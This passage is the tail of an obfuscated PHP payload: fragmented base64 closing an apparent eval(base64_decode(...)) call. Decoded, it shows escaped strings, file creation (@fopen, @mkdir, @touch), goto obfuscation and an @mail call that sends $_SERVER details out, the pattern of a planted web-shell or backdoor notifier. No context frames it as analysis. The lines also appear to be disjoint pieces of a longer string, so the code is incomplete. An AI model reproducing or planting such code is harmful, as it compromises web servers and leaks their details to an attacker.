
Fx4NzhceDc0Iik7ICR2ZXIgPSBAZm9wZW4oJGRhdGEsICJcMTY
DE2NFwxNDFceDJlXDE2NFwxNzBceDc0IiwgIlwxNjIiKTsgJGk
yB1SE4yTTsgdUhOMk06ICRkYXRhc2kgPSBAZm9wZW4oIlx4NmF
yB9IGVsc2UgeyBAbWtkaXIoIlx4NmFceDczIik7ICRkb3MgPSB
jNceDJlXHg3MFwxNDFcMTQ3XHg2NVx4MmZceDc0XDE3MFx4NzR
Vx4NzBceDY4XDE2MCI7IEB0b3VjaCgiXDE1MlwxNjNcNTdcMTY
EBmY2xvc2UoJHZlcik7ICR5b2wgPSAiXHg2OFx4NzRcMTY0XHg
lsiXDEyMlwxMDVceDUxXHg1NVwxMDVceDUzXHg1NFwxMzdcMTI
lwxNDRcMTUxXHg3MlwxNTFcMTU0XDE0NFx4NjlceDJlXHgzY1x
TYyXHgyZlx4M2VcMTIzXDE0NVx4NmVcMTQ0XDE0NVx4NzJcNDB
Dc2IjsgJGhlYWRlciAuPSAiXHg0Nlx4NzJcMTU3XHg2ZFx4M2F
mVceDY5XDE0M1w1NlwxNTdcMTYyXHg2N1w3Nlx4YSI7ICRoZWF
TdcMTUwXDE2NFx4NmRcMTU0XHgzYlx4YVw0MFwxNDNcMTUwXHg
TU0XHg2NFx4NzVceDZkXHg0MFx4NjdcMTU1XDE0MVx4NjlcMTU
zJcMTUxIiwgInskeX0iLCAkaGVhZGVyKTsgQG1haWwoIlwxNTR
lx4NDhcMTQxXDE0M1x4NmJceDZjXDE1MVx4NmVcMTUzXDQwXHg
CAuPSAiXDEyM1wxNTBceDY1XDE1NFx4NmNceDIwXHg0Y1wxNTF
Hg1Mlx4NWZcMTE2XHg0MVwxMTVceDQ1Il0gLiAkX1NFUlZFUls
DMyXDYwXHgzMlx4MzJcNDBcMTU0XHg2ZlwxNDciOyBnb3RvIFp
DIwXDcyXHgyMCIgLiAkX1NFUlZFUlsiXHg0OFwxMjRcMTI0XDE
DVcMTYyXHg3NlwxNDVcMTYyXDQwXDE1MVx4NzNceDZjXHg2NVx
DEyNlwxMDVcMTIyXDEzN1wxMjNceDRmXDEwNlx4NTRceDU3XHg
GdvdG8gUTIxUGw7IGEwWkZ3OiA='
)); 